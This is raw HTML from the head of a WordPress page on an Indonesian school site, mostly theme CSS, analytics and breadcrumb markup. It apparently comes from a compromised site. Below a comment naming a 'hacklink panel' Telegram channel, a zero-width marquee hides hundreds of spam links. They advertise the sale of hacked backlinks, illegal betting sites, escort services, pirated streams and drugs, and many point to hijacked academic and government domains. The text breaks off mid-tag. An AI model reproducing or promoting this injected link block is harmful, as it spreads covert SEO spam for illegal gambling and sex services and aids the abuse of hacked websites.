     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #19936f;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #19936f;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #19936f transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #19936f;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #19936f;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #19936f;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #19936f;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }
    
    .td-header-bg:before {
        opacity: 0.3;
    }




    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:24px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-209672354-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
 
gtag('config', 'UA-209672354-1');
</script>
<meta name="google-site-verification" content="fofysKfWeAIhteOdi-nxKJpcSedyehev9EhTAizG2lY" />


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.tugasku.sch.id/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tugasku.sch.id/sanlat-offline-smp/",
                    "name": "Sanlat Offline SMP"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "SANTUNAN&SANLATSMP25"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-270x270.png" />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

<!--  Telegram:  https://t.me/hacklink_panel  -->
    <marquee style='position: absolute; width: 0px;'>
        <p><a href="https://agoraug.org/" title="Hacklink">Hacklink</a></p><p><a href="https://ateliertrottinette.ch/" title="Hacklink">Hacklink</a></p><p><a href="https://calidad.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://cedo.org/" title="Hacklink">Hacklink</a></p><p><a href="https://e-marubouro.com/" title="Hacklink">Hacklink</a></p><p><a href="https://economica.md/" title="Hacklink">Hacklink</a></p><p><a href="https://editorial.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://gobiernoabierto.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://indiaviewpoint.com/" title="Hacklink">Hacklink</a></p><p><a href="https://ists.ac.cd/" title="Hacklink">Hacklink</a></p><p><a href="https://lightroom.adobe.com/u/hacklinkpanel" title="Hacklink Panel">Hacklink Panel</a></p><p><a href="https://migne.biz/" title="Hacklink">Hacklink</a></p><p><a href="https://milliongloballeads.com/" title="Hacklink">Hacklink</a></p><p><a href="https://minhacienda-gob.com/" title="Hacklink">Hacklink</a></p><p><a href="https://online-biz-articles.com/" title="Hacklink">Hacklink</a></p><p><a href="https://pulptechmalta.com/" title="Hacklink">Hacklink</a></p><p><a href="https://spinalnetwork.org.au/" title="Hacklink">Hacklink</a></p><p><a href="https://t.me/hacklink_panel" title="Hacklink">Hacklink</a></p><p><a href="https://talentos.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://transparencia.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://troposlab.com/" title="Hacklink">Hacklink</a></p><p><a href="https://usakin.ac.cd/" title="Hacklink">Hacklink</a></p><p><a href="https://www.antasonlus.org/" title="Hacklink">Hacklink</a></p><p><a href="https://www.billboardmusicworld.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.buyhacklinks.com/" title="Buy Hacklink">Buy Hacklink</a></p><p><a href="https://www.ccp.gob.bo/" title="Hacklink">Hacklink</a></p><p><a href="https://www.depersonaapersona.es/" title="Hacklink">Hacklink</a></p><p><a href="https://www.facebook.com/hacklink.official/" title="Hacklink">Hacklink</a></p><p><a href="https://www.hacklinkmarket.com.tr/" title="Hacklink">Hacklink</a></p><p><a href="https://www.lagarciared.ar/" title="Hacklink">Hacklink</a></p><p><a href="https://www.ngutechnology.com.au/" title="Hacklink">Hacklink</a></p><p><a href="https://www.pcplanetnow.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.uniples.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.youtube.com/@hacklinksatinal" title="Hacklink satın al">Hacklink satın al</a></p><p><a href="https://x.com/hacklinkpanel" title="Hacklink Panel">Hacklink Panel</a></p><p><a href="https://opusbeverlyhills.com/" title="Hacklink">Hacklink</a></p><p><a href="https://peterumeh.com/" title="alobet güncel giriş">alobet güncel giriş</a></p><p><a href="https://www.vnisource.com/" title="adapazarı escort">adapazarı escort</a></p><p><a href="https://www.taksimmassageservice.com/" title="sensual massage istanbul">sensual massage istanbul</a></p><p><a href="https://ttpat.com/" title="ttpat.com">ttpat.com</a></p><p><a href="https://p3m.polsub.ac.id/" title="Hacklink">Hacklink</a></p><p><a href="https://nyafilm18.com/" title="nyafilmer hd">nyafilmer hd</a></p><p><a href="https://www.sakaryadahaber.com/" title="sakarya escort">sakarya escort</a></p><p><a href="https://www.sapancamedya.com/" title="sapanca escort">sapanca escort</a></p><p><a href="https://vozolturkiyedistributoru.com/collections/vozol" title="vozol puff">vozol puff</a></p><p><a href="https://www.edicolaradetzky.com/" title="jojobet giris">jojobet giris</a></p><p><a href="https://mariaperezsanz.net/" title="pusulabet giriş">pusulabet giriş</a></p><p><a href="https://www.tucaqueta.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://mariaperezsanz.net/" title="pusulabet güncel giriş">pusulabet güncel giriş</a></p><p><a href="https://www.1boy4change.org/" title="matbet giriş">matbet giriş</a></p><p><a href="https://dizipall40.com" title="dizipal">dizipal</a></p><p><a href="https://mesin.polsub.ac.id/" title="Hacklink">Hacklink</a></p><p><a href="https://docencia.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://losangeles.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://dacc.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://suelos.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://snc.edu.ph/" title="agb99">agb99</a></p><p><a href="https://astorialightingco.com/solutions/" title="Agb99">Agb99</a></p><p><a href="https://giftcardmallmygiftsus.com/" title="giftcardmall/mygift">giftcardmall/mygift</a></p><p><a href="https://beyogluescortbul.com/" title="beyoğlu escort">beyoğlu escort</a></p><p><a href="https://www.videoindir.com" title="video indir">video indir</a></p><p><a href="https://rununblocked.com/" title="streameast">streameast</a></p><p><a href="https://sieuthisonmiennam.com/" title="pusulabet">pusulabet</a></p><p><a href="https://swisshospitaleg.com/" title="pusulabet">pusulabet</a></p><p><a href="https://bond.al/" title="sekabet">sekabet</a></p><p><a href="https://paswo.org/" title="imajbet">imajbet</a></p><p><a href="https://olivesourcing.com/" title="vdcasino">vdcasino</a></p><p><a href="https://betebetyeniadres.biz/" title="betebet yeni adres">betebet yeni adres</a></p><p><a href="https://www.bholarkotha.com/" title="marsbahis">marsbahis</a></p><p><a href="https://www.detgodesalg.dk/" title="grandpashabet">grandpashabet</a></p><p><a href="https://damautor.es/" title="casibom">casibom</a></p><p><a href="https://damautor.es/" title="casibom">casibom</a></p><p><a href="https://banghenhahangcafe.com/" title="holiganbet">holiganbet</a></p><p><a href="https://www.nffn.org.uk/" title="casibom">casibom</a></p><p><a href="https://www.nffn.org.uk/" title="casibom giriş">casibom giriş</a></p><p><a href="https://underbrain.com/" title="bets10">bets10</a></p><p><a href="https://www.pezamarillo.com/" title="grandpashabet">grandpashabet</a></p><p><a href="https://thechalkboardmag.com" title="Jojobet">Jojobet</a></p><p><a href="https://thechalkboardmag.com" title="Jojobet Giriş">Jojobet Giriş</a></p><p><a href="https://aldianoticias.mx/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://betboo.resmigirisimim.com" title="betboo">betboo</a></p><p><a href="https://indiacsr.co.uk" title="betboo giriş">betboo giriş</a></p><p><a href="https://indiacsr.co.uk" title="betboo">betboo</a></p><p><a href="https://effeta.org.ar" title="xslot giriş">xslot giriş</a></p><p><a href="https://indiacsr.co.uk" title="betboo giriş">betboo giriş</a></p><p><a href="https://www.centralbooks.com/contact/" title="Slot Mahjong">Slot Mahjong</a></p><p><a href="https://arianrugs.com/" title="betcio">betcio</a></p><p><a href="https://thechalkboardmag.com" title="Jojobet Güncel Giriş">Jojobet Güncel Giriş</a></p><p><a href="https://betpas.com/home" title="Betpas">Betpas</a></p><p><a href="https://effeta.org.ar" title="xslot">xslot</a></p><p><a href="https://betboo.resmigirisimim.com" title="betboo giriş">betboo giriş</a></p><p><a href="yenigr111" title="xslot">xslot</a></p><p><a href="https://www.villapillo.com/" title="Kingroyal">Kingroyal</a></p><p><a href="https://www.villapillo.com/" title="Kingroyal Giriş">Kingroyal Giriş</a></p><p><a href="https://capitulodistrito.lasalle.es/" title="sekabet giriş">sekabet giriş</a></p><p><a href="https://artvin.org.tr/" title="1xbet">1xbet</a></p><p><a href="https://artvin.org.tr/" title="1xbet giriş">1xbet giriş</a></p><p><a href="https://escortlarburda.com/" title="çağlayan escort">çağlayan escort</a></p><p><a href="https://kindlingandsage.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></p><p><a href="https://kindlingandsage.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></p><p><a href="https://kindlingandsage.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></p><p><a href="https://nmpsfa.org/" title="betsmove giriş">betsmove giriş</a></p><p><a href="https://onlinehack.net" title="Online Hack Tool">Online Hack Tool</a></p><p><a href="https://revista.unsj.edu.ar/" title="vaycasino">vaycasino</a></p><p><a href="https://visiteasterncape.co.za/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://www.hawapigeons.com.au" title="betebet">betebet</a></p><p><a href="https://vellent.com/" title="jojobet güncel giriş">jojobet güncel giriş</a></p><p><a href="https://vellent.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://visiteasterncape.co.za/" title="jojobet güncel giriş">jojobet güncel giriş</a></p><p><a href="https://masterlap.com/" title="holiganbet">holiganbet</a></p><p><a href="https://vellent.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://visiteasterncape.co.za/" title="jojobet güncel giriş">jojobet güncel giriş</a></p><p><a href="https://vellent.com/" title="jojobet">jojobet</a></p><p><a href="https://resmiola.bet/" title="olabet">olabet</a></p><p><a href="https://www.anbca.com/" title="jojobet">jojobet</a></p><p><a href="https://areya.tech/" title="jojobet">jojobet</a></p><p><a href="https://www.imlresearch.com/" title="zirvebet">zirvebet</a></p><p><a href="https://www.frontline.co.uk/" title="artemisbet">artemisbet</a></p><p><a href="https://bushire.co.nz/" title="zirvebet">zirvebet</a></p><p><a href="https://la3dclub.com/" title="betsmove giriş">betsmove giriş</a></p><p><a href="https://karachiprinters.com/" title="betasus">betasus</a></p><p><a href="https://projecttristar.net/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://smithandsmith.co.za/" title="artemisbet">artemisbet</a></p><p><a href="https://www.spokenenglishcourse.org/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a></p><p><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a></p><p><a href="https://x.com/bcresmix" title="bahiscasino">bahiscasino</a></p><p><a href="https://juan-salon.com/" title="sekabet güncel giriş">sekabet güncel giriş</a></p><p><a href="https://10000beds.org/" title="Stream east">Stream east</a></p><p><a href="https://rabinmukherjeecollege.ac.in/" title="betcio">betcio</a></p><p><a href="https://erdemyazdag.com.tr/" title="betcio">betcio</a></p><p><a href="https://fondavela.com/" title="Streameast">Streameast</a></p><p><a href="https://masterlap.com/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://areya.tech/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://tersobet.net" title="tersobet giriş">tersobet giriş</a></p><p><a href="https://www.newgreenfil.com/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://yorumsatinal.net/p/google-maps-yorum-satin-al" title="Google Maps Yorum Satın Al">Google Maps Yorum Satın Al</a></p><p><a href="https://nail-ange.com/" title="dizipal">dizipal</a></p><p><a href="https://bdkdesign.com.ar/" title="jojobet">jojobet</a></p><p><a href="https://bdkdesign.com.ar/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://bdkdesign.com.ar/" title="jojobet güncel giriş">jojobet güncel giriş</a></p><p><a href="https://mavibetguncelgir.com/" title="mavibet">mavibet</a></p><p><a href="https://stalkonex-zaeune.de/" title="casinolevant güncel giriş">casinolevant güncel giriş</a></p><p><a href="https://vg-zorgboekjes.nl/" title="casinolevant güncel giriş">casinolevant güncel giriş</a></p><p><a href="https://lidyabet.com/" title="lidyabet">lidyabet</a></p><p><a href="https://hacklinkmarket.com/" title="Hacklink panel">Hacklink panel</a></p><p><a href="https://hacklinkmarket.com/" title="Hacklink satın al">Hacklink satın al</a></p><p><a href="https://escortlarburda.com/" title="kağıthane escort">kağıthane escort</a></p><p><a href="https://osmanbeyescortbul.com/category/bomonti-escort/" title="bomonti escort">bomonti escort</a></p><p><a href="https://esenyurteskortbul.com/" title="esenyurt escort">esenyurt escort</a></p><p><a href="https://ilanvitrin.com/" title="beşiktaş escort">beşiktaş escort</a></p><p><a href="https://fatihescortbul.com/" title="fatih escort">fatih escort</a></p><p><a href="https://buyukcekmeceescortbul.com/" title="büyükçekmece escort">büyükçekmece escort</a></p><p><a href="https://sislieskortbul.com/" title="şişli escort">şişli escort</a></p><p><a href="https://maslakescortbul.com/" title="maslak escort">maslak escort</a></p><p><a href="https://maslakescortbul.com/" title="sarıyer escort">sarıyer escort</a></p><p><a href="https://seyrantepescort.com/" title="türk escort">türk escort</a></p><p><a href="https://fatihescortbul.com/category/ozbek-escort-bayanlar/" title="özbek escort">özbek escort</a></p><p><a href="https://osmanbeyescortbul.com/" title="osmanbey escort">osmanbey escort</a></p><p><a href="https://gunesliescortbul.com/" title="güneşli escort">güneşli escort</a></p><p><a href="https://yilisik.com/" title="istanbul escort">istanbul escort</a></p><p><a href="https://sultangaziescortbul.com/" title="sultangazi escort">sultangazi escort</a></p><p><a href="https://kumburgazescsort.com/" title="kumburgaz escort">kumburgaz escort</a></p><p><a href="https://uskudarescortbul.com/" title="üsküdar escort">üsküdar escort</a></p><p><a href="https://sites.google.com/view/insta-free-followers" title="All Smo Tools">All Smo Tools</a></p><p><a href="https://www.arthaka-land.co.id/" title="sekabet">sekabet</a></p><p><a href="https://wildroots.in/" title="jojobet">jojobet</a></p><p><a href="https://codambuildingsolutions.com/" title="vaycasino">vaycasino</a></p><p><a href="https://www.packs-africa.org/" title="jojobet">jojobet</a></p><p><a href="https://foragro.com/" title="vaycasino">vaycasino</a></p><p><a href="https://www.gtopakistan.org/" title="pusulabet">pusulabet</a></p><p><a href="https://inextlogistics.com/" title="jojobet">jojobet</a></p><p><a href="https://anwarukhan.com/" title="pusulabet">pusulabet</a></p><p><a href="https://jopgroup.in/" title="jojobet">jojobet</a></p><p><a href="https://autoservishora.cz/" title="casibom giriş">casibom giriş</a></p><p><a href="https://en.npu.ac.th/" title="casibom">casibom</a></p><p><a href="https://hidroaco.com/" title="kingroyal">kingroyal</a></p><p><a href="https://advrios.com.br" title="jojobet">jojobet</a></p><p><a href="https://rscgroupdholera.in/" title="galabet">galabet</a></p><p><a href="https://365forexbroker.com/tr/onsafx-global-forex-arenasinda-guvenin-yeni-adi/" title="OnsaFX Global Forex Arenasında ">OnsaFX Global Forex Arenasında </a></p><p><a href="https://www.fimic.it/" title="meritking">meritking</a></p><p><a href="https://agenciavenda.com.br/" title="portobet">portobet</a></p><p><a href="https://www.emotioncenter.ro/" title="aresbet">aresbet</a></p><p><a href="https://karachiprinters.com/" title="betasus">betasus</a></p><p><a href="https://beyoglu-bonz.tumblr.com/" title="beyoğlu escort">beyoğlu escort</a></p><p><a href="https://nasaflooring.com/" title="piabellacasino">piabellacasino</a></p><p><a href="https://disputeintervention.com/" title="piabellacasino">piabellacasino</a></p><p><a href="https://nmwws.org.np/" title="kulisbet">kulisbet</a></p><p><a href="https://www.andiamoinbici.it/" title="jojobet">jojobet</a></p><p><a href="https://velforms.com/" title="betasus">betasus</a></p><p><a href="https://velforms.com/" title="betasus">betasus</a></p><p><a href="https://vpnity.com/" title="en iyi vpn">en iyi vpn</a></p><p><a href="https://hdhomes.vn" title="jojobet">jojobet</a></p><p><a href="https://atasehir-bonz.tumblr.com/" title="ataşehir escort">ataşehir escort</a></p><p><a href="https://www.patronsuzdunya.com/" title="cialis sipariş">cialis sipariş</a></p><p><a href="https://lardesaojose.org/" title="piabellacasino">piabellacasino</a></p><p><a href="https://rickanddrew.com" title="casibom">casibom</a></p><p><a href="https://hastatrilce.com.ar/" title="casibom">casibom</a></p><p><a href="https://hahil.com/" title=""></a></p><p><a href="https://www.penotee.com/" title="wbahis">wbahis</a></p><p><a href="https://theydonpharmacy.co.uk/" title="meritking">meritking</a></p><p><a href="https://sukantamahavidyalaya.ac.in/" title="jojobet">jojobet</a></p><p><a href="https://nuanzaceramic.com/" title="matbet">matbet</a></p><p><a href="https://innovations.ie/" title="megabahis">megabahis</a></p><p><a href="https://www.wp1998.net/" title="wbahis">wbahis</a></p><p><a href="https://glspolymers.com/" title="piabellacasino">piabellacasino</a></p><p><a href="https://glspolymers.com/" title="piabellacasino">piabellacasino</a></p><p><a href="https://learn.avijitmusic.com/" title="padişahbet">padişahbet</a></p><p><a href="https://nyblackmba.org/" title="matbet">matbet</a></p><p><a href="https://uid.ae/" title="matbet">matbet</a></p><p><a href="https://three-keys.jp/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://staffmerica.com/" title="polobet">polobet</a></p><p><a href="https://www.hawapigeons.com.au" title="betebet">betebet</a></p><p><a href="https://a1liberty.com/" title="padişahbet">padişahbet</a></p><p><a href="https://sonhaivan.com" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://www.asosupro.gov.co/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://gpwsirsa.edu.in/" title="casibom">casibom</a></p><p><a href="https://www.gkirinis.gr/" title="pusulabet">pusulabet</a></p><p><a href="https://aalrestaurant.nl/" title="kavbet">kavbet</a></p><p><a href="https://www.yeiflex.com/" title="meritking">meritking</a></p><p><a href="https://www.yeiflex.com/" title="meritking giriş">meritking giriş</a></p><p><a href="https://etc5.com.vn" title="jojobet">jojobet</a></p><p><a href="https://www.kanbanmaturitymodel.com/" title="Streameast">Streameast</a></p><p><a href="https://tinambac.gov.ph/about-tinambac/" title="pasang bola online">pasang bola online</a></p><p><a href="https://www.spyuganda.com/" title="betasus">betasus</a></p><p><a href="https://legionural.ru/" title="casibom giriş">casibom giriş</a></p><p><a href="https://obrahome.com/" title="trendbet giriş">trendbet giriş</a></p><p><a href="https://www.1boy4change.org/" title="matbet">matbet</a></p><p><a href="https://ompatlanta.com/" title="pusulabet giriş">pusulabet giriş</a></p><p><a href="https://hitit.resmigirisimi.com" title="hititbet giriş">hititbet giriş</a></p><p><a href="yeniyut55" title="perabet">perabet</a></p><p><a href="https://betboo.yeniresmigiris.vip" title="betboo giriş">betboo giriş</a></p><p><a href="yeniz18" title="betorder">betorder</a></p><p><a href="https://betboo.yeniresmigiris.vip" title="betboo">betboo</a></p><p><a href="https://perabet.orjresmigiriisi.com" title="perabet">perabet</a></p><p><a href="https://perabet.yenihizligirisimi.com" title="perabet giriş">perabet giriş</a></p><p><a href="https://objectif-media.com" title="betboo giriş">betboo giriş</a></p><p><a href="https://perabet.orjresmigiriisi.com" title="perabet giriş">perabet giriş</a></p><p><a href="https://hitit.orjgirisimim.vip" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://fondavela.com/" title="Streameast">Streameast</a></p><p><a href="https://www.koniker.coop/" title="streameast">streameast</a></p><p><a href="https://www.uniquesorter.com" title="jojobet">jojobet</a></p><p><a href="https://1xbet-casino-tr.icu/" title="1xbet">1xbet</a></p><p><a href="https://svmchri.com/" title="marsbahis giriş">marsbahis giriş</a></p><p><a href="https://svmchri.com/" title="marsbahis">marsbahis</a></p><p><a href="https://app.aisusteel.org/" title="jojobet">jojobet</a></p><p><a href="https://www.ret-casino.org/" title="retcasino">retcasino</a></p><p><a href="https://www.ret-casino.org/retcasino-guncel-giris/" title="retcasino güncel giriş">retcasino güncel giriş</a></p><p><a href="https://www.spokenenglishcourse.org/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://visiteasterncape.co.za/" title="jojobet">jojobet</a></p><p><a href="https://sosafepakistan.com/" title="onwin">onwin</a></p><p><a href="https://saraswatitradingco.com" title="izmit escort">izmit escort</a></p><p><a href="https://maisonceleste.ma/" title="sweet bonanza demo">sweet bonanza demo</a></p><p><a href="https://www.skpkosice.sk" title="hititbet">hititbet</a></p><p><a href="https://hitit.resmigirisimi.com" title="hititbet">hititbet</a></p><p><a href="https://canyonballoonfestival.com" title="perabet giriş">perabet giriş</a></p><p><a href="https://www.guadaluperoma.it" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://hitit.orjgirisimim.vip" title="hititbet">hititbet</a></p><p><a href="https://www.skpkosice.sk" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://betboo.resmigirisimin.com" title="betboo giriş">betboo giriş</a></p><p><a href="https://objectif-media.com" title="betboo">betboo</a></p><p><a href="https://www.guadaluperoma.it" title="hititbet">hititbet</a></p><p><a href="https://mariobrothers.com.au" title="betboo">betboo</a></p><p><a href="https://aldianoticias.mx/" title="holiganbet">holiganbet</a></p><p><a href="https://mariaperezsanz.net/" title="pusulabet">pusulabet</a></p><p><a href="https://betboo.resmigirisimin.com" title="betboo">betboo</a></p><p><a href="https://objectif-media.com" title="betboo">betboo</a></p><p><a href="https://perabet.yenihizligirisimi.com" title="perabet">perabet</a></p><p><a href="https://www.bdko.nl" title="perabet giriş">perabet giriş</a></p><p><a href="https://canyonballoonfestival.com" title="perabet">perabet</a></p><p><a 